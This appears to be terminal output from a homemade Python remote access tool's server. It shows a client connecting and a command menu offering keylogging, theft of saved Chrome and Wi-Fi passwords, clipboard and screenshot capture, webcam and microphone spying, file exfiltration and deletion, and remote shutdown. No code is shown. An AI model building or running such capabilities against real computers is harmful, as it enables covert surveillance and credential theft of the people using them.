 Command Prompt - deactivate - activate pyngroktest - python server.py
Would you like to portforward over to ngrok server [y/n] -> n
Port forwarding to remote ngrok server FALSE
Waiting for a connection ...
... connection established from ('192.168.0.14', 12527)
Swapping keys ...
Finished key exchange
---------------------------------------- List of commands ----------------------------------------
view_cwd --------------- view current directory
custom_dir ------------- list files in selected directory
download_file ---------- downloads file from client computer to host computer
send_file -------------- sends file from host computer to client computer
system_info ------------ displays system information of client computer
screenshot ------------- takes screenshot of client computer and sends to host as .png file
copy_clipboard --------- copies clipboard of client computer and sends to host computer
key_logger ------------- listens to keyboard of client computer for set period of time (seconds)
browser_password ------- gets saved passwords from google chrome
router_password --------- gets password of all known routers to computer
webcam ----------------- captures image from webcam
listen ----------------- listens on mic of client computer for set period of time (seconds)
remove ----------------- removes file at given path from client computer
shutdown --------------- remote shutdown of client computer
exit ------------------- exits program
Command >>